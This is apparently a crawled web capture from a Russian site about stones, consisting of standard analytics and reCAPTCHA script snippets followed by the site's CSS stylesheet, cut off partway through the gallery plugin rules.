<!-- Yandex.Metrika counter --><script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter32040871 = new Ya.Metrika({ id:32040871, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="https://mc.yandex.ru/watch/32040871" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter -->

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-66502271-1', 'auto');
  ga('send', 'pageview');
  function z_onReady() {  }
</script>
<link rel='stylesheet' id='google-font-rest-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CArimo%3A400%2C700%2C400italic%2C700italic%7CUbuntu%3A300%2C400%2C500%2C700%2C300italic%2C400italic%2C500italic%2C700italic%7CRoboto+Condensed%3A400%2C300%2C700&#038;subset=latin%2Ccyrillic-ext&#038;ver=4.2.1' type='text/css' media='all' />

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5jLnlEOMM5EMoFVYPl8tJA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769994994746');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://kamni.guru/c/main.css?v=1.4
body_size: 11487
content:
html, body, div, span, applet, object, iframe,h1, h2, h3, h4, h5, h6, p, blockquote, pre,a, abbr, acronym, address, big, cite, code,del, dfn, em, img, ins, kbd, q, s, samp,small, strike, strong, sub, sup, tt, var,b, u, i, center,dl, dt, dd, ol, ul, li,fieldset, form, label, legend,table, caption, tbody, tfoot, thead, tr, th, td,article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary,time, mark, audio, video {margin: 0; padding: 0; border: 0; font-size: 100%; font-style: normal; vertical-align: baseline; outline:0; font-weight: normal;}
html {background: #FFF;}
.clearfix:before, .clearfix:after {display: table;content: "";line-height: 0;} .clearfix:after {clear: both;} .clearfix {*zoom: 1;}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {display: block;}
body {font-size: 16px; line-height: 28px; font-family: 'Open Sans', sans-serif; min-width: 200px;}
i, cite, em, var, address, dfn {font-style: italic;}
b, strong {font-weight: bold;}

a {color: #0270cf;} a:hover {color: #80b0d9;}

header {display: block;color: #fff;width: 100%;z-index:100;}
header nav {display: block;background: #161616;box-shadow: 2px 2px 10px 2px rgba(0,0,0,0.3);margin: 0 -10px;position: relative;}
header nav:before {content: ""; display: block; width: 0px; height: 0px; position: absolute; left: 0; bottom: -10px; border-right: solid 10px #000; border-bottom: solid 10px transparent;}
header nav:after {content: ""; display: block; width: 0px; height: 0px; position: absolute; right: 0; bottom: -10px; border-left: solid 10px #000; border-bottom: solid 10px transparent;}
header ul.topmenu {list-style: none; font-family: Ubuntu,sans-serif; text-transform: uppercase; font-size: 15px; margin: 0 auto; padding: 0 20px; box-sizing:border-box;}
header ul.topmenu > li {display: inline-block; padding: 0px 10px; margin: 0 0; line-height: 37px; border-bottom: 3px solid transparent;}
header ul.topmenu > li a {color: #fff; text-decoration: none;}
header ul.topmenu > li > ul > li > a {color: #f7941e; text-decoration: none; text-transform: none}
header ul.topmenu > li > ul > li > a:hover {text-decoration: underline;}
header ul.topmenu > li:nth-child(1) {border-color: #f7941e;}
header ul.topmenu > li:nth-child(1):hover > a, header ul.topmenu > li.active:nth-child(1) > a {color: #f7941e;}
header ul.topmenu > li:nth-child(2) {border-color: #ffcd00;}
header ul.topmenu > li:nth-child(2):hover > a, header ul.topmenu > li.active:nth-child(2) > a {color: #ffcd00;}
header ul.topmenu > li:nth-child(3), header ul.topmenu > li:nth-child(6) {border-color: #00aeef;}

header ul.topmenu > li:nth-child(3):hover, 
header ul.topmenu > li:nth-child(6):hover > a, 
header ul.topmenu > li.active:nth-child(3) > a, 
header ul.topmenu > li.active:nth-child(6) > a {
	color: #00aeef;
}

header ul.topmenu > li:nth-child(4) {border-color: #00a651;}

header ul.topmenu > li:nth-child(4):hover a, header ul.topmenu > li.active:nth-child(4) > a {color: #00a651;}
header ul.topmenu > li:nth-child(5), header ul.topmenu > li:nth-child(7) {border-color: #ed145b;}

header ul.topmenu > li:nth-child(5):hover, 
header ul.topmenu > li:nth-child(7):hover, 
header ul.topmenu > li.active:nth-child(5) > a,
header ul.topmenu > li.active:nth-child(7) > a {
	color: #ed145b;
}

.topmenu > li > .sub-menu {
	margin: 3px 0 0 -10px;
	display: none;
	position: absolute;
	z-index: 9999;
	background: #fff;
	width: 300px;
	padding: 20px;
	box-shadow: 0px 10px 50px -5px rgba(0,0,0,0.2);
	list-style: none;
}

.topmenu > li:hover > .sub-menu {
	display: block;
}

.topmenu > li > .sub-menu > li {
	margin: 0;
	line-height: 28px;
}

#menu-secondary {
	margin-bottom: 30px;
}

header a.logo {display: block; margin: 20px 0; width: 353px; height: 64px; background: url(/i/logo.png);}
body.sticky header a.logo {float: left; z-index:100; position: relative; background: url(/i/logo.png) -130px -100px; width: 116px; height: 25px; margin: 6px 10px 0 0;}

body.sticky header {height: 35px; position: fixed; z-index: 1000; line-height: 35px;}
body.sticky header nav {height: 37px;}
body.sticky header nav > ul {overflow: hidden; height: 37px;}
body.sticky header ul.topmenu > li {line-height: 32px; font-size: 12px; }
body .stickyheight {height: 114px; display: none;}
body.sticky .stickyheight {display: block;}

div.icon {display: none;}

.breadcrumbs {font-size: 11px; margin: -10px -10px 0 -30px;  padding-lefT: 20px;}
.breadcrumbs ul {margin: 0; list-style: none; padding:0;}
.breadcrumbs ul li {margin: 0 0px; padding: 0; display: inline-block;}
.breadcrumbs ul li a {color: #acc0b7;}
.breadcrumbs ul li:after {content: "/"; color: #aaa; margin: 0 10px; display: inline-block;}
.breadcrumbs ul li:last-child:after {display: none;}

ins {overflow: hidden;}
.width {max-width: 1150px; margin: 0 auto; padding: 0 20px; box-sizing:border-box; }
.content {z-index:1; box-shadow: 1px 1px 10px 2px rgba(0,0,0,0.3); padding: 10px 30px; margin: 0 0px; box-sizing:border-box;}

footer {display: block; font-size: 13px; background: #161616; color: #fff; padding: 20px 0 20px 0; overflow: hidden;}
footer .l0 {font-size: 11px; line-height: 15px; border: solid 1px transparent;}
footer .l0 i.rclicklogo {display:inline-block; width: 90px; height: 22px; background: url(/i/logo.png) 0px -120px; margin: -7px 0 0 0px; vertical-align: middle;}
footer .l0 i {font-style: normal; margin-left: 0;}
footer span.logo {display: inline-block; background: url(/i/logo.png) -130px -100px; width: 136px; height: 25px; vertical-align: middle;}

footer .arcl {margin-top: 15px;}
footer a {color: #eee;}
footer a:hover {color: #fff;}
footer ul {margin: 0 0;}
footer li {margin: 0 0;}

footer .copy {margin: 10px 0;}
footer .aboutcopy {margin: 10px 0 10px ; font-size: 10px; color: #EEE; line-height: 12px;}
footer .aboutadv {margin: 10px 0; font-size: 12px; color: #fff; line-height: 15px;}

.soc {margin-top: 10px; display: inline-block; vertical-align: middle; width: 24px; height: 24px; background: url(/i/logo.png) no-repeat; border-radius: 4px; opacity: 0.8;}
.soc.vk {background-position: 0 -143px;}
.soc.fb {background-position: -25px -143px;}
.soc.gp {background-position: -50px -143px;}
.soc.tw {background-position: -75px -143px;}
.soc.ok {background-position: -125px -143px;}
span.soc img {width: 24px; height: 24px;border-radius: 2px;}

footer .maincol {float: right; width: 300px; margin: 0px 0 0 20px; border-left: solid 1px #393939; padding: 15px 0 20px 40px;}
footer .maincol ul {list-style: none; margin: 0 0 0 10px;}
footer .maincol ul li {margin: 0; line-height: 19px; font-size: 12px;}
footer .maincol ul li a {text-decoration: none;}
footer .maincol ul li a:hover {color: #fff; text-decoration: underline;}
footer .maincol ul li:before {content: ""; width: 10px; height: 1px; background: #fff; margin: 0 6px 0 -12px; display: inline-block; vertical-align: middle;}
footer .maincol ul li.soclist:before {display: none;}
footer .maincol p {margin: 0 0; font-size: 10px; color: #aaa;}

.sidebar {width: 320px; float: right;}
.sidebar .header {margin: 30px 0 20px;}
.contentcol {margin: 0 330px 0 0;}
.sidebar ul.menu {list-style: none; margin: 0; font-family: Ubuntu, sans-serif;}
.sidebar ul.menu li {margin: 0 0 0 20px;}
.sidebar ul.menu li:before {display: inline-block; width: 13px; height: 1px; background: #666; content:""; vertical-align: middle; margin: 0 7px 0 -20px;}
.sidebar ul.menu>li>ul {margin: 5px 0 5px 0px; font-size: 14px; line-height: 16px; list-style: none;}
.sidebar ul.menu>li>ul li {margin-top: 8px;}
.sidebar ul.menu li.active:before {display: none;}
.sidebar ul.menu li.active {border-left: solid 5px #E0EBCD; margin-left: 0px; padding-left: 18px; padding-top: 5px; padding-bottom: 5px; background: #F9FFEF; border-left: solid 5px #9098AC; background: #E6F0FF;}
.sidebar ul.menu li:not(.active) .sub-menu {display: none}

.alignleft {float: left; margin: 10px 10px 10px 0;}
.alignright, li .alignleft {float: right; margin: 10px 0px 10px 10px;}

p {margin: 20px 0;}
ul, ol {margin: 20px 0;}
li {margin: 10px 10px 10px 30px;}
.accentgreen {
  background: #dff0d8;
  border-color: #d0e6be;
  color: #468847;
}
.accentred {
  background: #f2dede;
  border-color: #ebccd1;
  color: #b94a48;
}
.accentblue {
  background: #d9edf7;
  border-color: #bce8f1;
  color: #3a87ad;
}
ul.accentgreen, ul.accentred, ul.accentblue,
ol.accentgreen, ol.accentred, ol.accentblue {
  padding: 10px 10px;
  margin: 10px -10px;
  border-radius: 3px;
}

h1,h2,h3 {font-family: 'Roboto Condensed', sans-serif; margin: 0 0 20px 0;}
h1 {font-size: 40px; line-height: 130%; margin-top: 20px;}
.sitmaphtml h1, .rubric h1 {margin-left: 0;}
.sitmaphtml ul {margin: 10px 0; font-size: 14px;}
.sitmaphtml ul li.rubric>a {font-size: 16px; font-weight: bold;}
.sitmaphtml ul li {margin: 5px 0 0 30px;}

h2 {font-size: 36px; margin-top: 20px;}
h3 {font-size: 30px; margin-top: 20px;}
h2, h3, h4 {padding: 4px 10px; line-height: 130%; clear: left;}
h2 {color: #e4495b; border-bottom: solid 1px rgba(0,0,0,0.06); clear: left;}


h2:first-of-type {clear: none;}

.rubric .articleinlist {clear: left; margin: 20px 0 30px; overflow: hidden;}
.rubric .articleinlist a.mainlink {font-size: 28px; font-family: 'Roboto Condensed', sans-serif; letter-spacing: -0.04em;}
.rubric .articleinlist .artpreview {margin: 5px 0;}
.rubric .articleinlist .img {width: 200px; float: left;}
.rubric .articleinlist .preview {margin-left: 220px;}
.rubric .articleinlist a.morelink {float: right; padding: 0px 0px 0 0; font-family: 'Roboto Condensed', sans-serif; letter-spacing: -0.04em; color: #000; text-decoration: none; font-size: 16px; text-decoration: underline;}
.rubric .articleinlist a.morelink:hover {color: #aaa;}

.article h1 {margin-top: 10px;}
ul.paginator {text-align: center;}
ul.paginator li {display: inline-block; padding: 5px 10px; margin: 10px 10px;}
ul.paginator li.active {background: #efefef;}

.article iframe {display: block; width:100%; height: 500px;}
.article img {cursor: pointer; max-width: 100% !important; height: auto}
.article blockquote {font-size: 18px; font-style: italic; margin: 30px 0 20px 0px; padding: 10px 0 10px 45px;}
.article blockquote:before {content: '«'; display: block; float: left; font-size: 120px; width: 50px; height: 20px; font-family: Georgia; line-height: 100px; margin: -50px 0 0 -70px; font-style: normal;}
.article blockquote p {font-style: italic;}

.article blockquote p:first-child {margin: 0px 0;}
.article blockquote p:last-child {margin: 0px 0;}
.article .afterheader {text-align: right; height: 25px;}
.yashare-auto-init:before {content: ""; font-size: 12px; font-style: italic; color: #48729e;}

.contents {margin: 0px 50% 10px 0%; font-size: 13px; padding: 10px 0px 10px 20px; border-left: solid 5px #E0EBCD;}
.contents .header {font-size: 22px; font-style: italic; margin: 0 0 15px 0;}
.contents ul {list-style: none; margin:0 0 0 10px; line-height: 18px;}
.contents ul>li>ul{margin-left: 20px;}
.contents ul li {margin: 5px 0 3px 15px;}
.contents li:before {content:""; background: #aaa; width: 10px; height: 1px; display: inline-block; vertical-align: middle; margin: 0 5px 0 -15px;}

.topshare {text-align: left; margin: -3px 0 0 -10px; min-width: 113px;}
h1 {margin-bottom: 0; line-height: 43px;}
.bottomsoclikes {display: inline-block; margin: 0 20px; padding: 3px 10px;}

.review {padding: 5px 20px; margin: 20px -10px; border-radius: 2px;}
.review p:first-child {margin-top: 10px;}
.review p:last-child {margin-bottom: 10px;}
.review .author {text-align: right; font-style: italic; background: rgba(0,0,0,0.05); margin: 0 -20px -5px; padding: 5px 20px; color: #000; font-family: 'Roboto Condensed', sans-serif; font-style: normal;}

.artfooter {border-top: solid 1px #ececec; border-bottom: solid 1px #ececec; margin: 20px 0; padding: 10px 10px; overflow: hidden; line-height: 24px;}
.artfooter .authorava {display: inline-block; vertical-align: middle; margin: 0 10px 0 0; border-radius: 40px;}                                                      
.artfooter .authorlink {display:inline-block; max-width: 140px; text-decoration: none; font-family: 'Roboto Condensed', sans-serif; color: #e4495b; font-size: 15px; letter-spacing: -0.045em; text-transform: uppercase;}
.artfooter .authorlink:hover {text-decoration: underline;}
body.sticky header .searchform {display: none;}
.searchform {float: right; width: 400px; margin: 10px 0 0 0;}
.avatar .imglink img {border-radius: 200px; border: solid 2px #eee;}
.avatar {width: 240px; float: left; margin: 20px 0;}

.article table {margin: 20px -20px; width: 100%; border-left: solid 2px #000;  border-collapse:collapse;}
.article table tr:first-child td {background: #eee; padding: 2px 4px;}
.article table td {padding: 2px 4px; font-size: 14px; margin: 0;}

.internalrate-container {display: inline-block; vertical-align: middle; float: right;  line-height: 24px;}
.internalrate { display: inline-block; vertical-align: middle; float: right;-moz-user-select: none;-khtml-user-select: none;-webkit-user-select: none;user-select: none;}
.internalrate:before {content: "РћС†РµРЅРєР°: "; font-size: 12px; font-style: italic; color: #48729e; margin: 0 7px 0 0; display: inline-block;}
.internalrate .value {font-size: 28px; font-family: Impact; color: #fff; font-weight: bold; display: inline-block; vertical-align: middle; background: #e65656; border-radius: 50%; padding: 10px; position: relative; -moz-user-select: none; -khtml-user-select: none; -webkit-user-select: none; user-select: none;}
.internalrate .value .inc, .internalrate .value .dec {cursor: pointer; position: absolute; left: 50%; font-size: 20px; font-weight: bold; vertical-align: middle; width: 20px; height: 20px; line-height:20px; text-align: center; margin-left: -10px; border-radius: 20px; display: none;}
.internalrate .value .inc {top: -12px; background: #000;}
.internalrate .value .dec {bottom: -12px; background: #000; }
.internalrate .value .inc:hover, .internalrate .value .dec:hover {background: #666;}
.internalrate .value:hover .inc, .internalrate .value:hover .dec {display: inline-block;}

.offlinecomments {margin: 20px 0;}
.offlinecomments .header {font-size: 26px;}
.offlinecomments .comment  {margin: 20px 0;}
.offlinecomments .comment .text {margin: 0 10px 10px 10px;}
.offlinecomments .comment .who {border-top: dotted 1px #000; border-bottom: solid 1px #000; padding:  4px 5px 4px 35px; font-size: 11px;}
.offlinecomments .comment .who img {vertical-align: middle; margin-right: 5px; display: inline-block; border-radius: 50%; margin-left: -30px; }

.askExpert {}
.askExpert .header {font-size: 18px; font-weight: bold; margin-bottom: 5px; margin-left: 20px; font-family: 'Roboto Condensed', sans-serif; font-size: 22px; letter-spacing: -0.04em; color: #000;}
.askExpert .who {font-size: 14px; margin: 5px 0 0px 0; border-bottom: solid 1px transparent; line-height: 20px; padding: 15px 0 20px 0;}
.askExpert .who a {font-family: 'Roboto Condensed', sans-serif; font-size: 20px; letter-spacing: -0.04em; color: #000; text-decoration: none;}
.askExpert .who a:hover {color: #e4495b;}
.askExpert .who .ava {width: 70px; float: left; margin: 10px 20px 10px 0px;}
.askExpert .who .ava img {border-radius: 50%; margin-top: -15px;}
.askExpert a.askExpert {font-family: 'Roboto Condensed', sans-serif; font-size: 16px; letter-spacing: -0.04em; color: #e4495b; display: block; margin-top: -20px;}

.authorpage {}
.authorpage h1 {margin: 10px 0 2px 0;}
.authorpage .author {margin: 10px 20px 10px 0px; clear: left; overflow: hidden;}
.authorpage .author a.top {font-size: 22px; display: block; color: #000;}
.authorpage .author a.morelink {font-size: 14px; display: block; color: #000; text-align: right; margin-right: 0px;}
.authorpage .title {color: #e00; font-style: italic; font-size: 18px;}
.authorpage .txtabout {margin: 10px 0; font-style: italic;}
.authorpage .txtabout p:first-child {margin-top: 0;}
.authorpage .txtabout p:last-child {margin-bottom: 0;}
.authorpage h2 {margin: 20px 0 10px;}
.authorpage  .alignleft {margin-right: 30px;}
.authorpage .artslist {}
.authorpage .artslist ul {list-style: none; margin: 10px 0 10px 20px; line-height: 26px;}
.authorpage .artslist ul li:before {display: inline-block; content: ""; width: 7px; height: 1px; background: #999; vertical-align: middle; margin: 0 7px 0 -12px; }
.authorpage .artslist ul li {margin: 0px 0; padding: 0 0 0 20px; font-size: 12px;}
.authorpage .artslist .hid {display: none;}
.authorpage .artslist .showall {display: block; font-size: 12px; margin: 0 0 0 45px;}

#colorbox #askFrm {margin: 20px 20px;}
form.askauthor {margin: 20px 0; border-left: solid 2px #eee; padding: 10px 10px; width: 500px; overflow: hidden;}
form.askauthor label {clear: left; display: inline-block;  width: 170px; font-size: 14px; color: #666;}
form.askauthor label.lft {vertical-align: top;}
form.askauthor input, form.askauthor textarea {margin: 5px 0; padding: 5px 10px; font-size: 16px; width: 300px;}
form.askauthor textarea {height: 200px; margin-left: -3px;}
form.askauthor button {padding: 10px 20px; float: right; margin: 0 5px 0 0; border-radius: 5px; border: solid 1px rgba(100,0,0,0.3); cursor: pointer;}
form .ready {color: #000; font-size: 22px; letter-spacing: -0.00em; width: 100%; text-align: center; margin: 50px auto;}

.blocklinks {margin: 0 0 20px 0;}
.blocklinks .header {font-size: 20px; font-family: 'Roboto Condensed', sans-serif; }
.blocklinks .links {overflow: hidden; width: 100%; line-height: 20px; display: flex; justify-content: space-between;}
.blocklinks .item {position: relative; display: block; height: 200px; width: 33%; background: #000 no-repeat center center; background-size: auto 100%; float: left; box-sizing:border-box; cursor: pointer;transition: background-size 0.2s ease-in;-moz-transition: background-size 0.2s ease-in;-web-kit-transition: background-size 0.2s ease-in;}
.blocklinks .item:last-child {margin-right: 0;}
.blocklinks .item a {background: rgba(0,0,0,0.5); display: inline-block; padding: 10px 10px; vertical-align: bottom; color: #fff; position: absolute; width: 100%; box-sizing:border-box; bottom: 0px; transition: all 0.2s ease-in;-moz-transition: all 0.2s ease-in;-web-kit-transition: all 0.2s ease-in}
.blocklinks .item:hover a {background: rgba(0,0,0,1); font-size: 17px; line-height: 24px;}
.blocklinks .item:hover {background-size: auto 130%;}

.fotorama  {margin: 20px 0;}
.rubric .big {display: none;}

.topbutton {width: 70px; height: 70px; background: #2d323d; position: fixed; bottom: 150px; display: none; font-size: 140px; padding: 20px 0 0 0; text-align: center; line-height: 100px; text-decoration: none; font-family: Georgia; box-sizing:border-box; overflow: hidden; color: #FFF; border-radius: 50%;}
a.topbutton:hover {color: #e74e0d}
.topbutton s {display: block; margin-left: 0px; margin-top: -105px; font-size: 50px; text-decoration: none;}

hr {width: 100%; background: #ff4f03; height: 1px; display: block; border: none; margin: 0;}
hr:after {width: 200px; background: #ff4f03; content: ""; height: 3px; display: block; margin: 10px 0 0px 0;}

.mainslider .fotorama {width: 100%; margin-top: 5px;}
.mainslider .fotorama {}
.mainslider .fotorama .slide {background: no-repeat center center; background-size: cover; width: 100%; height: 400px;}
.mainslider .fotorama .slide a {background: rgba(0,0,0,0.6); width: 100%; display: block; color: #FFF; font-family: 'Roboto Condensed', sans-serif; padding: 6px 10px; font-size: 23px; position: absolute; bottom: 0;}
.mainslider .fotorama .slide a:hover {color: #e4495b;}



.two {overflow: hidden;}
.two .col {float: left; width: 50%; box-sizing:border-box; padding-right: 20px;}
.two .col:last-child {padding-right: 0px; padding-lefT: 20px;}
.two .col h3 {margin: 0 0 0 -10px; color: #e4495b;}
.artlistwithava {}
.artlistwithava li {margin: 0 0 0 50px; font-size: 14px; list-style: none; line-height: 18px;}
.artlistwithava i {margin: 5px; padding: 0; width: 40px; height: 40px; display: inline-block; background: no-repeat center center; background-size: cover; vertical-align: middle; border-radius: 40px; box-shadow: 0px 0px 1px 2px rgba(0,0,0,0.1); margin-left: -50px; margin-right: 10px;}
.artlistwithava li a {display: inline-block; vertical-align: middle; color: #000; text-decoration: none;}
.artlistwithava li a:hover {text-decoration: underline;}
/* fotorama - galleryes*/
.fotorama__arr:focus:after,.fotorama__fullscreen-icon:focus:after,.fotorama__html,.fotorama__img,.fotorama__nav__frame:focus .fotorama__dot:after,.fotorama__nav__frame:focus .fotorama__thumb:after,.fotorama__stage__frame,.fotorama__stage__shaft,.fotorama__video iframe{position:absolute;width:100%;height:100%;top:0;right:0;left:0;bottom:0}.fotorama--fullscreen,.fotorama__img{max-width:99999px!important;max-height:99999px!important;min-width:0!important;min-height:0!important;border-radius:0!important;box-shadow:none!important;padding:0!important}.fotorama__wrap .fotorama__grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.fotorama__grabbing *{cursor:move;cursor:-webkit-grabbing;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}.fotorama__spinner{position:absolute!important;top:50%!important;left:50%!important}.fotorama__wrap--css3 .fotorama__arr,.fotorama__wrap--css3 .fotorama__fullscreen-icon,.fotorama__wrap--css3 .fotorama__nav__shaft,.fotorama__wrap--css3 .fotorama__stage__shaft,.fotorama__wrap--css3 .fotorama__thumb-border,.fotorama__wrap--css3 .fotorama__video-close,.fotorama__wrap--css3 .fotorama__video-play{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.fotorama__caption,.fotorama__nav:after,.fotorama__nav:before,.fotorama__stage:after,.fotorama__stage:before,.fotorama__wrap--css3 .fotorama__html,.fotorama__wrap--css3 .fotorama__nav,.fotorama__wrap--css3 .fotorama__spinner,.fotorama__wrap--css3 .fotorama__stage,.fotorama__wrap--css3 .fotorama__stage .fotorama__img,.fotorama__wrap--css3 .fotorama__stage__frame{-webkit-transform:translateZ(0);transform:translateZ(0)}.fotorama__arr:focus,.fotorama__fullscreen-icon:focus,.fotorama__nav__frame{outline:0}.fotorama__arr:focus:after,.fotorama__fullscreen-icon:focus:after,.fotorama__nav__frame:focus .fotorama__dot:after,.fotorama__nav__frame:focus .fotorama__thumb:after{content:'';border-radius:inherit;background-color:rgba(0,175,234,.5)}.fotorama__wrap--video .fotorama__stage,.fotorama__wrap--video .fotorama__stage__frame--video,.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__html,.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__img,.fotorama__wrap--video .fotorama__stage__shaft{-webkit-transform:none!important;transform:none!important}.fotorama__wrap--css3 .fotorama__nav__shaft,.fotorama__wrap--css3 .fotorama__stage__shaft,.fotorama__wrap--css3 .fotorama__thumb-border{transition-property:-webkit-transform,width;transition-property:transform,width;transition-timing-function:cubic-bezier(0.1,0,.25,1);transition-duration:0ms}.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__no-select,.fotorama__video-close,.fotorama__video-play,.fotorama__wrap{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fotorama__select{-webkit-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text}.fotorama__nav,.fotorama__nav__frame{margin:auto;padding:0}.fotorama__caption__wrap,.fotorama__nav__frame,.fotorama__nav__shaft{-moz-box-orient:vertical;display:inline-block;vertical-align:middle;*display:inline;*zoom:1}.fotorama__wrap *{box-sizing:content-box}.fotorama__caption__wrap{box-sizing:border-box}.fotorama--hidden,.fotorama__load{position:absolute;left:-99999px;top:-99999px;z-index:-1}.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__nav,.fotorama__nav__frame,.fotorama__nav__shaft,.fotorama__stage__frame,.fotorama__stage__shaft,.fotorama__video-close,.fotorama__video-play{-webkit-tap-highlight-color:transparent}.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close,.fotorama__video-play{background:url(/i/fotorama.png) no-repeat}@media (-webkit-min-device-pixel-ratio:1.5),(min-resolution:2dppx){.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close,.fotorama__video-play{background:url(fotorama@2x.png) no-repeat;background-size:96px 160px}}.fotorama__thumb{background-color:#7f7f7f;background-color:rgba(127,127,127,.2)}@media print{.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__thumb-border,.fotorama__video-close,.fotorama__video-play{background:none!important}}.fotorama{min-width:1px;overflow:hidden}.fotorama:not(.fotorama--unobtrusive)>:not(:first-child){display:none}.fullscreen{width:100%!important;height:100%!important;max-width:100%!important;max-height:100%!important;margin:0!important;padding:0!important;overflow:hidden!important;background:#000}.fotorama--fullscreen{position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;float:none!important;z-index:2147483647!important;background:#000;width:100%!important;height:100%!important;margin:0!important}.fotorama--fullscreen .fotorama__nav,.fotorama--fullscreen .fotorama__stage{background:#000}.fotorama__wrap{-webkit-text-size-adjust:100%;position:relative;direction:ltr;z-index:0}.fotorama__wrap--rtl .fotorama__stage__frame{direction:rtl}.fotorama__nav,.fotorama__stage{overflow:hidden;position:relative;max-width:100%}.fotorama__wrap--pan-y{-ms-touch-action:pan-y}.fotorama__wrap .fotorama__pointer{cursor:pointer}.fotorama__wrap--slide .fotorama__stage__frame{opacity:1!important}.fotorama__stage__frame{overflow:hidden}.fotorama__stage__frame.fotorama__active{z-index:8}.fotorama__wrap--fade .fotorama__stage__frame{display:none}.fotorama__wrap--fade .fotorama__fade-front,.fotorama__wrap--fade .fotorama__fade-rear,.fotorama__wrap--fade .fotorama__stage__frame.fotorama__active{display:block;left:0;top:0}.fotorama__wrap--fade .fotorama__fade-front{z-index:8}.fotorama__wrap--fade .fotorama__fade-rear{z-index:7}.fotorama__wrap--fade .fotorama__fade-rear.fotorama__active{z-index:9}.fotorama__wrap--fade .fotorama__stage .fotorama__shadow{display:none}.fotorama__img{-ms-filter:"alpha(Opacity=0)";filter:alpha(opacity=0);opacity:0;border:none!important}.fotorama__error .fotorama__img,.fotorama__loaded .fotorama__img{-ms-filter:"alpha(Opacity=100)";filter:alpha(opacity=100);opacity:1}.fotorama--fullscreen .fotorama__loaded--full .fotorama__img,.fotorama__img--full{display:none}.fotorama--fullscreen .fotorama__loaded--full .fotorama__img--full{display:block}.fotorama__wrap--only-active .fotorama__nav,.fotorama__wrap--only-active .fotorama__stage{max-width:99999px!important}.fotorama__wrap--only-active .fotorama__stage__frame{visibility:hidden}.fotorama__wrap--only-active .fotorama__stage__frame.fotorama__active{visibility:visible}.fotorama__nav{font-size:0;line-height:0;text-align:center;display:none;white-space:nowrap;z-index:5}.fotorama__nav__shaft{position:relative;left:0;top:0;text-align:left}.fotorama__nav__frame{position:relative;cursor:pointer}.fotorama__nav--dots{display:block}.fotorama__nav--dots .fotorama__nav__frame{width:18px;height:30px}.fotorama__nav--dots .fotorama__nav__frame--thumb,.fotorama__nav--dots .fotorama__thumb-border{display:none}.fotorama__nav--thumbs{display:block}.fotorama__nav--thumbs .fotorama__nav__frame{padding-left:0!important}.fotorama__nav--thumbs .fotorama__nav__frame:last-child{padding-right:0!important}.fotorama__nav--thumbs .fotorama__nav__frame--dot{display:none}.fotorama__dot{display:block;width:4px;height:4px;position:relative;top:12px;left:6px;border-radius:6px;border:1px solid #7f7f7f}.fotorama__nav__frame:focus .fotorama__dot:after{padding:1px;top:-1px;left:-1px}.fotorama__nav__frame.fotorama__active .fotorama__dot{width:0;height:0;border-width:3px}.fotorama__nav__frame.fotorama__active .fotorama__dot:after{padding:3px;top:-3px;left:-3px}.fotorama__thumb{overflow:hidden;position:relative;width:100%;height:100%}.fotorama__nav__frame:focus .fotorama__thumb{z-index:2}.fotorama__thumb-border{position:absolute;z-index:9;top:0;left:0;border-style:solid;border-color:#00afea;background-image:linear-gradient(to bottom right,rgba(255,255,255,.25),rgba(64,64,64,.1))}.fotorama__caption{position:absolute;z-index:12;bottom:0;left:0;right:0;font-family:'Helvetica Neue',Arial,sans-serif;font-size:14px;line-height:1.5;color:#000}.fotorama__caption a{text-decoration:none;color:#000;border-bottom:1px solid;border-color:rgba(0,0,0,.5)}.fotorama__caption a:hover{color:#333;border-color:rgba(51,51,51,.5)}.fotorama__wrap--rtl .fotorama__caption{left:auto;right:0}.fotorama__wrap--no-captions .fotorama__caption,.fotorama__wrap--video .fotorama__caption{display:none}.fotorama__caption__wrap{background-color:#fff;background-color:rgba(255,255,255,.9);padding:5px 10px}@-webkit-keyframes 